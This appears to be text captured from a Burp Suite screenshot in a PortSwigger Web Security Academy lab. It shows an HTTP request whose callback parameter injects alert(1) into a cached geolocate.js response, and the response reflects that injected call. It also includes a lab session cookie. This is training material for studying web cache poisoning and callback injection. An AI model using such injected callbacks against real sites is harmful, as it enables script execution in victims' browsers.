 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=alert(1) HTTP/1.1
2 Host: 0a15000d04223b07c47339da0086008f.web-security-academy.net
3 Cookie: country=[object Object]; session=kxdpERfv1bkUTiZO91pvo7jeFE484Dqj
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a15000d04223b07c47339da0086008f.web-security-academy.net/post?postId=9
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 5
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);